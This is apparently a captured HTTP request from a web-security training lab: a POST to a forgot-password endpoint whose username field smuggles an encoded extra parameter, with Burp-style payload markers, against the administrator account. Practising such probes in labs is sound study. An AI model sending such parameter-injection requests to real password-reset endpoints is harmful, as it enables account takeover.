 POST /forgot-password HTTP/2
Host: 0a68000404a93ba1807ed2d100960020.web-security-academy.net
Cookie: session=oHQs3tBIMJlaqhY23Nxwrhyczb80FMY9
Content-Length: 60
Sec-Ch-Ua-Platform: "Windows"
Accept-Language: en-US,en;q=0.9
Sec-Ch-Ua: "Chromium";v="139", "Not;A=Brand";v="99"
Content-Type: x-www-form-urlencoded
Sec-Ch-Ua-Mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
Accept: */*
Origin: https://0a68000404a93ba1807ed2d100960020.web-security-academy.net
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: https://0a68000404a93ba1807ed2d100960020.web-security-academy.net/forgot-password
Accept-Encoding: gzip, deflate, br
Priority: u=1, i
csrf=uT6nd0BmDi3D8fIFcqMXFLbDVGQwuoDM&username=administrator%26§test§=hehe